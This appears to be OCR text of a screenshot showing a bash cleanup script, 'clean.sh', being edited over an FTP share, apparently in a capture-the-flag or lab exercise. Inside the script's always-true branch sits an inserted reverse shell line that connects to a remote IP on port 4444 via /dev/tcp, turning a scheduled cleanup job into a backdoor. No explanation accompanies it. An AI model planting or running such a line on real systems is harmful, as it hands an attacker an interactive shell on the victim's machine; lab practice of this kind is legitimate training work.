 /run/user/1000/gvfs/ftp:host=10.10.47.34/scripts/clean.sh - Mousepad
File Edit Search View Document Help
#!/bin/bash
whoami
tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
        echo "Running cleanup script:  nothing
to delete" >> /var/ftp/scripts/removed_files.log
bash -i >& /dev/tcp/10.8.82.167/4444 0>&1
else
    for LINE in $tmp_files; do
        rm -rf /tmp/$LINE && echo "$(date) |
Removed file /tmp/$LINE" >> /var/ftp/scripts/
removed_files.log;done
fi